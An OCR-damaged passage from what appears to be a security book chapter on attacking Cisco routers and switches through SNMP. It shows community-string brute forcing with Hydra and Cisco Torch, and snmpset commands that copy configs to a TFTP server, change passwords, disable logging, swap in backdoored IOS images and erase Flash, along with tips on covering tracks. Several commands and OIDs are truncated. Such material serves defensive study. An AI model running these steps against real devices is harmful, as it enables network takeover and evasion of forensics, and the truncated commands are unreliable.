[161][snmp] host: 192.168.66.202 login: password: private
Hydra (http://www.thc.org) finished at 2005-02-23 01:04:35
```
And Cisco Torch implements both single host and mass scan SNMP brutef orcing:

```
$ perl cisco-torch.pl -u -b 192.168.66.202
Using config file torch.conf...
###############################################################
# Cisco Torch Mass Scanner 0.3b #
# Because we need it... #
# http://www.arhont.com/index-5.html #
###############################################################
```

```
List of targets contains 1 host(s)
Will fork 1 additional scanner processes
8257: Checking 192.168.66.202 ...
```
\* Cisco by SNMP found \*\*\* \*System Description: Cisco Internetwork Operating System Sof IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6), Copyright (c) 1986-2004 by cisco Systems, Inc. Compiled Wed 11-Feb-04 19:24 by kellythw

\*\*\* Check 192.168.66.202 community SNMP : public \*\*\* Found Public SNMP community \*\*\* \*\*\* Check 192.168.66.202 community SNMP : private \*\*\* Found no public SNMP community : private  $\texttt{***System Description:}$  Cisco Internetwork Operating System So IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6), Copyright (c) 1986-2004 by cisco Systems, Inc. Compiled Wed 11-Feb-04 19:24 by kellythw --->

- All scans done. Cisco Torch Mass Scanner 0.3b - ---> Exiting.

On the Windows side of the world, SolarWinds' Network Management suite offers the best set of tools for SNMP bruteforcing and dictionary attacks, with both attacks implemented separately (see Figures 6-7 and  $6-8$ ).



#### **Figure 6-7:** SolarWinds Router Security Check



**Figure 6-8:** SolarWinds SNMP bruteforce

Of course, SolarWinds is a commercial tool. If y ou want a free SNMP brutef orcer for Windows, Cy gwin and Activ ePerl are your best friends. We hav e also released a Windows package of Cisco Torch that includes a stripped-down v ersion of Cy qwin to make y our life easier.

## **SNMP Browsing and Cisco Device Reconfiguration**



Now that y ou'v e got v alid SNMP community names, it's time to hav e some fun. The first thing you probably want to do is find as much information about the dev ice as y ou can. This can be done v ia *snmpwalking*, which is a successive salvo of SNMP getnext requests. The most straightforward way of doing this is running Net-SNMP snmpwalk:

arhontus /  $\#$  snmpwalk -v 2c -c public <server IP>

## Or, y ou can use Juergen Schoenwaelder's scli (*http://www.ibr.cs.tubs.de/projects/scli/*): arhontus / # scli

scli > help

Scli is a command interpreter which can be used to browse, monitor and configure SNMP enabled devices. All scli command are organized in a hierarchy. The top-level commands are:



Use the "show scli command tree" command to browse the compl scli command tree and the "show scli modes" command to obtain a detailed description of the various scli commands. scli > open 192.168.77.254 100-scli trying SNMPv2c ... good (192.168.77.254) scli > show 500 tooBig @ varbind 0mm 500 tooBig @ varbind 0 500 tooBig @ varbind 0m 500 tooBig @ varbind 0 500 tooBig @ varbind 0 <skip nicely formatted huge output from the queried Catalyst practically everything about that switch one can find via  $S$ 

Scli does not require installation of Net-SNMP or UCD-SNMP. In addition, it uses a Cisco mode centered around Cisco IP accounting queries that many network administrators will f ind usef ul.

Under Microsoft Windows you can use the SNMP walking functionality of NetScanTools Pro (http://www.netscantools.com), shown in **Figure 6-9**, or opt for a MIB Walk from the SolarWinds suite.



Of course, y ou may want a nice graphical interf ace that is more comf ortable and educational to use than the plain snmpwalk output—in other words, y ou want a MIB browser. These are abundant and come in different flavors and for all common OSs. All respectable network management and SNMP standard compliance/v ulnerability testing tools hav e in-built MIB browsers and do some multif unctional network discov ery applications-for example Getif (http://www.wtcs.org/snmp4tpc/getif.htm), shown in Figure 6-10, for Windows.



**Figure 6-10:** Getif MIB browser

Howev er, standalone MIB browsers are also av ailable. Ev en a CGI-based online MIB browser is av ailable at *http://www.ibr.cs.tu-bs.de/cgibin/sbrowser.cgi?ACTION=GETHOST&OID=&HOST=,* which allows y ou to query remote hosts without disclosing y our IP. The beauty of all these applications is that y ou can v iew the whole MIB tree in a v ery structured way and use GET requests for separate MIBs to obtain only the information you really want without lengthy command-line adv entures or greping through tons of snmpwalk output. The majority of MIB browsers also support SET, as well as WALK and GET commands, which allows you to use these utilities for easy and seamless remote dev ice reconf iguration.

The best web site that categorizes and provides links for various commercial and free SNMP-related tools, MIB browsers included, is SNMPLink (*http://www.snmplink.org/Tools.html*). We looked at many of the tools presented here, and while it is not possible to describe all of them in a single section of a single chapter, we'll briefly outline those we use on a daily basis.

Mbrowse, shown in **Figure 6-11**, is a simple and easy-to-use SNMP browser for Linux, av ailable as a package in many distributions (just do emerge

### mbrowse in Gentoo).



Unf ortunately, Mbrowse does not hav e Cisco-specif ic MIBs loaded up by def ault, so we had to load precompiled ones taken from another tool, Scotty, by choosing File | Open MIB. In <u>Figure 6-11,</u> Mbrowse shows open UDP ports on a Cisco 2500 router using a public SNMP community. The application supports SNMP v ersions 1 and 2c, has a nice MIB search functionality, and employ s the SET command to configure remote devices with known readwrite (RW) communities.

The iReasoning MIB Browser for Windows, shown in **Figure 6-12**, is free and has features similar to Mbrowse, but it goes further by supporting SNMPv 3 and hav ing an additional SNMP trap receiv er and network discov ery functionality. There is also a need to import compiled Cisco MIBs into this application, which is done exactly the same way with Mbrowse.



To the contrary, DwMibBrowser, shown in **Figure 6-13**, can be used under both Linux and Windows or any other OS supporting Jav a. It already has all Cisco MIBs in place and doesn't need additional MIB import. It is a basic, easy -touse, and pleasant MIB browser with support for the SET command using



**Figure 6-13:** DwMibBrowser, looking at a Cisco 2600 router

You may now be asking, "All these tools are both pretty and usef ul, but aren't there more Cisco-specif ic SNMP applications?" Of course, there is CiscoWorks, but it's on the expensiv e side, it's complex, and it's unlikely to be used by penetration testers and hackers alike (although we are aware that there are pirated copies of CiscoWorks out there). We hav e already mentioned a much cheaper commercial tool for Windows—namely the

SolarWinds Network Management Tools. Its Cisco utilities (Figure 6-14) are v ery f unctional and allow y ou to manipulate remote dev ice conf iguration files with ease using a known RW SNMP community. To allow such manipulation, the suite includes a built-in TFTP server with additional proprietary security features.



**Figure 6-14:** SolarWinds Cisco Tools

network discov ery procedure, a network topology map is display ed with all Cisco dev ices f lagged (Figure 6-15). Right-click the dev ice of interest and y ou'll see an extensiv e data polling and monitoring menu. Doubleclick the dev ice, and a HubView pop-up depicting the dev ice backpanel will appear. You can use it to monitor all ports and protocols running on the dev ice; y ou can also switch its interfaces on and off by clicking them at the backpanel image.



**Figure 6-15:** SNMPc serv er running

How about a free tool with similar capabilities? Enter Scotty /Tkined (*http://www.home.cs.utwente.nl/~schoenw/scotty/*). While its interf ace may

not be that pretty, it's Cisco-related f unctionality is quite extensiv e, as seen in Figure 6-16.



**Figure 6-16:** Scotty /Tkined and its Cisco-specif ic f eatures

Before you can use these features, in the Tkined interface, choose Tools | IP Discov er. Then choose IP Discov er | Discov er Route. Enter the IP of the Cisco router y ou want to check and click OK. The router and hosts on the way to it will appear. Choose Tools | SNMP Priv ate and click SNMP CISCO. Set up a TFTP serv er if one is not already set up (the process of setting it up will depend on y our OS and we suggest y ou consult the appropriate man page or another appropriate document to do it properly ). If y ou're working on some UNIX flavor, go to /tftpboot and execute touch routerconfig && chmod 777 router-config. Now you are ready to go. Of course, depending on y our pref erences, the name of the TFTP directory and router configuration file can vary.

## **Command-Line Remote Cisco Device SNMP Manipulation— IOS Hosts**



While the majority of remote Cisco conf iguration changes can be easily done using the tools we hav e described, knowing how to make changes from a command line using Net-SNMP utilities or scli is both usef ul and simply cool for a v ariety of reasons. One reason is scripting, and in the "Cisco SNMP: Useful Commands and Scripts" section, we provide links to a few usef ul scripts av ailable to the public domain. Another reason is the possibility of running distributed scans from remote hosts. This is how an experienced Black Hat would run his or her mass scanning using prev iously hacked-in machines to reach maximum efficiency, by pass standard ACLs, and hide tracks.

The Cisco web site prov ides the majority of remote command-line conf iguration-v iaSNMP examples in place. Here we explain many of them in detail. In this section, Net-SNMP utilities are used, since they are freely av ailable for many OSs from Microsoft Windows to Solaris and HP-UX.

> Unf ortunately, at the moment of writing some recommendations at the Cisco site appear to be obsolete and won't work with the current v ersions of Net-SNMP. The same applies to the command-line sy ntax prov ided at many technical forums. Nev ertheless,

**Countermeasure**

ev ery thing written in this section was

v erif ied by us many times and does the job.

The most common action that occurs when a Cisco dev ice is attacked v ia SNMP is a password change. Reconfiguration v ia Telnet or SSH is more comf ortable and complete than doing so v ia a RW SNMP community ; thus, y ou want Telnet/SSH access to the box. Unf ortunately, y ou can't just change the enable or login password v ia a single simple SNMP request. The proper procedure inv olv es setting up a TFTP serv er on a machine y ou control, sending a request to the device to grab its configuration file, editing it with y our f av orite text editor (VIM, in our case), and uploading it back on the dev ice.

We have already reviewed setting TFTPd on UNIX-like systems. Don't forget that the file with the same name as the Cisco config you are grabbing and with  $-<sub>rwx</sub>$  permissions for all users must exist on the serv er prior to download, unless y ou use in.tf tpd -c f lag. Also, check the TFTPd configuration file to be sure that access from the device you want to reconfigure is not denied.

For Windows platf orms, many free TFTP serv ers are av ailable, including one from Cisco itself and an enhanced TFTP serv er from SolarWinds. Of course, other commercial suites such as SNMPc also include TFTP serv ers. Usually, you need only run the server and make sure that the /tftpboot directory exists on y our machine and is supplied to y our serv er. Since y ou request the config via SNMP and get it back through TFTP, stateful firewalls will deny the transfer, so make sure that TFTP packets from the attacked dev ice are allowed through to y our host.

To retrieve a running config from a remote IOS machine, execute a command like this:

```
snmpset -v <SNMP version> -c <RW community> <device IP>
 .1.3.6.1.4.1.9.2.1.53.<TFTP server IP> string <router-config>
```
When the command is run the first time, you need to load up a compiled Cisco MIB file to avoid errors. This is similar to the previously discussed tools and is done using the -m f lag—here's an example:

```
snmpset -v <SNMP version> -m <path to cisco.mib file> -c <RW
\leq device IP> .1.3.6.1.4.1.9.2.1.55. \leqTFTP server IP> string \leq
```
Then edit the router-config file in /tftpboot. An experienced attacker would make a config backup copy first to preserve the original settings and load it up on the dev ice af ter it is no longer needed. Restoring the original configuration of the attacked host makes forensics difficult (or impossible, if no centralized logging is used). Ty pical alterations to the conf iguration include changing login and enable passwords, switching off logging and timestamps, tweaking the ACLs to allow unhindered access to the network behind the dev ice (for example, a wired LAN behind a Cisco Aironet access point). enabling remote access from the outside (if prev iously unav ailable), and adding additional RW SNMP communities. Surely more can be done to the IOS dev ice, and we'll cov er these possibilities later in the book.

To load altered running-config, execute this:

```
snmpset -v <SNMP version> -c <RW community> <device IP>
 .1.3.6.1.4.1.9.2.1.53.<TFTP server IP> string <router-config>
```
Since we don't load the file onto NVRAM, rebooting the device will restore its original conf iguration and can be used by crackers af ter the attack is done as an alternative to loading up a backup file with the initial configuration. This reboot can be perf ormed v ia SNMP with the command

```
snmpset -c <RW community> -v <SNMP version> <device IP> .1.3
```
as long as the line snmp-server system-shutdown is added to the configuration file. To load running-config into NVRAM without logging in via Telnet or SSH, y ou can alway s execute this:

```
snmpset -t <timeout, 60 recommended> -c <RW community> -v <S
<device IP> .1.3.6.1.4.1.9.2.1.54.0 i 1.
```
Now imagine that y ou want to replace the IOS with another image y ou like. An attacker may do it for a v ariety of reasons. For example, he or she may want an IOS with SSH or IPSec support to establish an encry pted connection to another hacked host. Or, a cracker may happen to hav e a patched IOS

binary with a planted backdoor and want to replace a running sy stem with it. Then, the first action would be to get an original IOS from the box, like so:

```
snmpset -v <SNMP version> -c <RW community> <device IP>
 .1.3.6.1.4.1.9.2.10.9.<TFTP server IP> s <IOS filename>.
```
To upload the sy stem binary on the dev ice, employ a command like this:

```
snmpset -v <SNMP version> -c <RW community> <device IP>
 .1.3.6.1.4.1.9.2.10.12.<TFTP server IP> s <IOS filename>
```
You may need to erase Flash bef ore mov ing a new IOS image to the dev ice with this command

```
snmpset -c <RW community> -v <SNMP version> <device IP>
 .1.3.6.1.4.1.9.2.10.6.0 i 1
```
if the amount of remaining Flash memory is insufficient to hold an additional image.

While all these commands worked on a 2600 router with a reasonably recent IOS v ersion 12.3, it is recommended that y ou employ a new CISCO-CONFIG-COPY-MIB to copy configuration files and system images to and f rom dev ices with IOS v ersions abov e 12.0. This is what should be used when dealing with run-from-Flash routers, such as the Cisco 2500 series. While the command sy ntax when CISCO-CONFIG-COPY-MIB is in use may look more awkward than the OLD-CISCO-SYS-MIB and OLD-CISCO-FLASH-MIB-based syntax we described earlier, it is actually more logical and structured and allows FTP and Remote Copy Protocol (RCP) support.

Here it is, step-by -step:

1. Set the protocol to be used:

```
snmpset -v <SNMP version> -c <RW community>
 .1.3.6.1.4.1.9.9.96.1.1.1.1.2. < random three
```
where <integer number> can be 1 (TFTP), 2 (FTP), or 3 (RCP) and the random number is used to create a row for the operation to be perf ormed.

2. Set the source file type:

snmpset -v <SNMP version> -c <RW community>  $.1.3.6.1.4.1.9.9.96.1.1.1.1.3.$ <same number

where <integer number> is a type of a source file and can be 1 (network f ile—f or example, on a TFTP serv er), 2 (local file that is not a config-for example, IOS image), 3 (startup-config), 4 (running-config), or 5 (terminal stdout).

3. Set the destination f ile ty pe:

snmpset -v <SNMP version> -c <RW community>  $.1.3.6.1.4.1.9.9.96.1.1.1.1.4.$  <same number

where  $\langle$ integer number> is a type of the destination file, designated the same way as in 2.

**Counermeasure**

Whether y ou are copy ing from or to the dev ice is set by def ining source and destination file types in steps 2 and 3.

4. Set the serv er IP address:

snmpset -v <SNMP version> -c <RW community> 136141999611115 <same number <TFTP, FTP or RCP server IP address>

5. Set the destination f ilename:

snmpset -v <SNMP version> -c <RW community>  $1.3.6.1.4.1.9.9.96.1.1.1.1.6$  <same number

This is absolutely necessary with file types 1 and 2 (network and not-conf ig).

6. Copy the file:

snmpset -v <SNMP version> -c <RW community>  $1.3.6.1.4.1.9.9.96.1.1.1.114$  <same number

where  $\leq$  integer number> can take the following values:



Both active and createAndGo v alues are suitable to initiate copy ing.

7. Verif y that the operation is successf ul:

```
snmpget -v <SNMP version> -c <RW community>
 .1.3.6.1.4.1.9.9.96.1.1.1.1.10.<same number
```
This can return the following v alues:



8. Clean the row af ter the job is done:

```
snmpset -v <SNMP version> -c <RW community>
 13.6.1.4.1.9.9.96.1.1.1.1.1.1.4 <same number
```
Otherwise, y ou won't be able to use the same row number for 5 minutes

9. Of course, if RCP or FTP is used, an additional step requires that y ou add a username bef ore y ou copy the f ile:

```
snmpset -v \langleSNMP version\rangle -c \langleRW community\rangle.1.3.6.1.4.1.9.9.96.1.1.1.1.7.<same number
```
And in the case of FTP, add a username:

 $s$ nmpset -v <SNMP version> -c <RW community>

 $. 1.3.6.1.4.1.9.9.96.1.1.1.1.8$  <same number <password>

Sound too complicated? Let's copy running-config from a router to see how it actually works (192.168.66.102 is our TFTP serv er, 192.168.66.202 is Cisco 2611):

arhontus / # touch router-config && chmod 777 router-config

```
arhontus / # snmpset -c private -v 2c 192.168.66.202.1.3.6.
999 i 1
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.2.999 = INTEGER: 1
```
arhontus / # snmpset -c private -v 2c 192.168.66.202.1.3.6. 999 i 4 SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.3.999 = INTEGER: 4

```
arhontus / # snmpset -c private -v 2c 192.168.66.202.1.3.6.
999 i 1
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.4.999 = INTEGER: 1
```

```
arhontus/ # snmpset -c private -v 2c 192.168.66.202.1.3.6.1
99 address 192.168.66.102
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.5.999 = IpAddress: 192.168.66.10
```
arhontus/ # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1 99 s router-config  $SNMPv2-SMI:centerprises.9.9.96.1.1.1.1.6.999 = STRING: "rout"$ 

arhontus/ # snmpset -c private -v 2c 192.168.66.202 .1.3.6.1

```
999 i 1
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.14.999 = INTEGER: 1
```

```
arhontus / # snmpget -c private -v 2c 192.168.66.202 .1.3.6.
.999
SNMPv2-SMI::enterprises.9.9.96.1.1.1.1.10.999 = INTEGER: 3
```
A cracker is likely to use some public anony mous FTP serv er to transf er files to and from the Cisco host instead of TFTPd in the example above, in which case only the address of the server can be traced and the attacker is relativ elv safe. In addition, to make life easier, object names from CISCO-CONFIG-COPY-MIB can be used instead of OIDs. For y our conv enience, these names, constituting a ciscoMgmt subtree, are presented here:

```
"ciscoConfigCopyMIB" "1.3.6.1.4.1.9.9.96"
"ciscoConfigCopyMIBObjects" 71.3.6.1.4.1.9.9.96
"ciscoConfigCopyMIBTrapPrefix" "1.3.6.1.4.1.9.9.96.2"
"ciscoConfigCopyMIBConformance" "1.3.6.1.4.1.9.9.96.
"ccCopy" "1.3.6.1.4.1.9.9.96
"ccCopyTable" 1.3.6.1.4.1.9.9.96
"ccCopyEntry" 1.3.6.1.4.1.9.9.96
"ccCopyIndex" 1.3.6.1.4.1.9.9.96
"ccCopyProtocol" 1.3.6.1.4.1.9.9.96
"ccCopySourceFileType" 1.3.6.1.4.1.9.9.96
"ccCopyDestFileType" 1.3.6.1.4.1.9.9.96
"ccCopyServerAddress" "1.3.6.1.4.1.9.9.96
"ccCopyFileName" 1.3.6.1.4.1.9.9.96
"ccCopyUserName" 1.3.6.1.4.1.9.9.96
"ccCopyUserPassword" 1.3.6.1.4.1.9.9.96
"ccCopyNotificationOnCompletion" "1.3.6.1.4.1.9.9.96.
"ccCopyState" 1.3.6.1.4.1.9.9.96
"ccCopyTimeStarted" 1.3.6.1.4.1.9.9.96
"ccCopyTimeCompleted" "1.3.6.1.4.1.9.9.96
"ccCopyFailCause" 1.3.6.1.4.1.9.9.96
"ccCopyEntryRowStatus" 1.3.6.1.4.1.9.9.96
```


To v erif y which Cisco dev ices support CISCO-CONFIG-COPY-MIB and which can be tweaked via SNMP using the methodology we have described, consult the Cisco FTP at

*http://www.ftp://ftp.cisco.com/pub/mibs/supportlists/*. As y ou can see, practically all Cisco routers, access serv ers, IOS-based Cataly sts, and many other network dev ices support this MIB. Howev er, CatOS switches don't. Let's deal with them now.

# **Command-Line Remote Cisco Device SNMP Manipulation— CatOS Switches**



SNMP-wise, CatOS is conserv ativ e. MIB objects needed to upload and download files from the switch did not undergo any changes and are a part of CISCO-STACK-MIB av ailable since the early superv isor engine module sof tware releases. These objects include the following:

tftpHost or OID .1.3.6.1.4.1.9.5.1.5.1 tftpFile or OID .1.3.6.1.4.1.9.5.1.5.2 tftpModule or OID .1.3.6.1.4.1.9.5.1.5.3 tftpAction or OID .1.3.6.1.4.1.9.5.1.5.4 tftpResult or OID .1.3.6.1.4.1.9.5.1.5.5

Using them is straightf orward. To f etch a f ile from the switch to a TFTP serv er, follow these steps:

> 1. Create an empty configuration file in the TFTP upload/download directory :

> > touch switch-config && chmod 777 switch-config

2. Define the IP address of the TFTP server:

\$ snmpset -c <RW Community> -v <SNMP version .1.3.6.1.4.1.9.5.1.5.1.0 s <TFTPd IP>

- 3. Def ine the name under which the conf ig is going to be stored:
	- \$ snmpset -c <RW Community> -v <SNMP version .1.3.6.1.4.1.9.5.1.5.2.0 s switch-config
- 4. Now def ine the superv isor engine module, since this is where the configuration file is stored. You must know this module/slot number to retrieve or upload configs. This will become apparent from SNMP walking with Cisco MIBs loaded (CISCO-STACK-MIB is needed, and we suggest using a decent MIB browser). Or, y ou can do it with snmpget-for example:

```
arhontus / \# snmpget -c public -v 1 192.168.
SNMPv2-SMI:enterprises.9.5.1.2.16.0 = STRIN
```
This giv es y ou an idea which switch it is (Cataly st 5000), and how many modules can be there (not more than 5).

5. Then query module by module:

arhontus / # snmpget -c public -v 1 192.168.

 $SNMPv2-SMI:enterprises.9.5.1.3.1.1.17.1 = S$ 

arhontus /  $\#$  snmpget -c public -v 1 192.168. Error in packet Reason: (noSuchName) There is no such variable Failed object: SNMPv2-SMI::enterprises.9.5.1 (no module in slot 2)

arhontus / # snmpget -c public -v 1 192.168. Error in packet

Reason: (noSuchName) There is no such variable

